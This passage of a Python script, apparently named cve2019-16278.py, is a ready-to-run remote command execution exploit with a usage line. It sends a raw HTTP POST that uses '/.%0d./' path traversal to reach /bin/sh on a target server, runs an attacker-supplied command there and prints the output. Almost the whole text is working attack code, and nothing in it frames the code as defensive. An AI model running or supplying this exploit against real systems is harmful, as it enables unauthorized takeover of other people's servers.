 """
help_menu = '\r\nUsage: cve2019-16278.py <Target_IP> <Target_Port> <Command>'
def connect(soc):
    response = ""
    try:
        while True:
            connection = soc.recv(1024)
            if len(connection) == 0:
                break
            response += connection
    except:
        pass
    return response
def cve(target, port, cmd):
    soc = socket.socket()
    soc.connect((target, int(port)))
    payload = 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1'.format(cmd)
    soc.send(payload)
    receive = connect(soc)
    print(receive)
if __name__ == "__main__":
    print(art)
    try:
        target = sys.argv[1]
        port = sys.argv[2]
        cmd = sys.argv[3]
        cve(target, port, cmd)
    except IndexError:
        print(help_menu)
(END)